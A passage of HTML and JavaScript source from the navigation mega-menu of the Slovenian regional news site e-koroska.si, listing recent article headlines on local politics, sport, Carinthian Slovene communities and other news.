block_td_uid_2_697bb16b7bc57.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697bb16b7bc57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697bb16b7bc57_rand","tdc_css_class_style":"td_uid_2_697bb16b7bc57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697bb16b7bc57.td_column_number = "3";
block_td_uid_2_697bb16b7bc57.block_type = "td_block_mega_menu";
block_td_uid_2_697bb16b7bc57.post_count = "5";
block_td_uid_2_697bb16b7bc57.found_posts = "376";
block_td_uid_2_697bb16b7bc57.header_color = "";
block_td_uid_2_697bb16b7bc57.ajax_pagination_infinite_stop = "";
block_td_uid_2_697bb16b7bc57.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697bb16b7bc57);
</script><div id=td_uid_2_697bb16b7bc57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697bb16b7bc57" data-td_block_id="td_uid_2_697bb16b7bc57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697bb16b7bc57" data-td_block_id="td_uid_2_697bb16b7bc57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697bb16b7c971_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697bb16b7c971" ><script>var block_td_uid_3_697bb16b7c971 = new tdBlock();
block_td_uid_3_697bb16b7c971.id = "td_uid_3_697bb16b7c971";
block_td_uid_3_697bb16b7c971.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697bb16b7c971_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697bb16b7c971_rand","tdc_css_class_style":"td_uid_3_697bb16b7c971_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697bb16b7c971.td_column_number = "3";
block_td_uid_3_697bb16b7c971.block_type = "td_block_mega_menu";
block_td_uid_3_697bb16b7c971.post_count = "5";
block_td_uid_3_697bb16b7c971.found_posts = "172";
block_td_uid_3_697bb16b7c971.header_color = "";
block_td_uid_3_697bb16b7c971.ajax_pagination_infinite_stop = "";
block_td_uid_3_697bb16b7c971.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697bb16b7c971);
</script><div id=td_uid_3_697bb16b7c971 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697bb16b7c971" data-td_block_id="td_uid_3_697bb16b7c971"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697bb16b7c971" data-td_block_id="td_uid_3_697bb16b7c971"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697bb16b7d3c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697bb16b7d3c3" ><script>var block_td_uid_4_697bb16b7d3c3 = new tdBlock();
block_td_uid_4_697bb16b7d3c3.id = "td_uid_4_697bb16b7d3c3";
block_td_uid_4_697bb16b7d3c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697bb16b7d3c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697bb16b7d3c3_rand","tdc_css_class_style":"td_uid_4_697bb16b7d3c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697bb16b7d3c3.td_column_number = "3";
block_td_uid_4_697bb16b7d3c3.block_type = "td_block_mega_menu";
block_td_uid_4_697bb16b7d3c3.post_count = "5";
block_td_uid_4_697bb16b7d3c3.found_posts = "548";
block_td_uid_4_697bb16b7d3c3.header_color = "";
block_td_uid_4_697bb16b7d3c3.ajax_pagination_infinite_stop = "";
block_td_uid_4_697bb16b7d3c3.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697bb16b7d3c3);
</script><div id=td_uid_4_697bb16b7d3c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025">Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije">Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697bb16b7d3c3" data-td_block_id="td_uid_4_697bb16b7d3c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697bb16b7d3c3" data-td_block_id="td_uid_4_697bb16b7d3c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697bb16b7ddb5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697bb16b7ddb5" ><script>var block_td_uid_5_697bb16b7ddb5 = new tdBlock();
block_td_uid_5_697bb16b7ddb5.id = "td_uid_5_697bb16b7ddb5";
block_td_uid_5_697bb16b7ddb5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697bb16b7ddb5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697bb16b7ddb5_rand","tdc_css_class_style":"td_uid_5_697bb16b7ddb5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697bb16b7ddb5.td_column_number = "3";
block_td_uid_5_697bb16b7ddb5.block_type = "td_block_mega_menu";
block_td_uid_5_697bb16b7ddb5.post_count = "5";
block_td_uid_5_697bb16b7ddb5.found_posts = "591";
block_td_uid_5_697bb16b7ddb5.header_color = "";
block_td_uid_5_697bb16b7ddb5.ajax_pagination_infinite_stop = "";
block_td_uid_5_697bb16b7ddb5.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697bb16b7ddb5);
</script><div id=td_uid_5_697bb16b7ddb5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
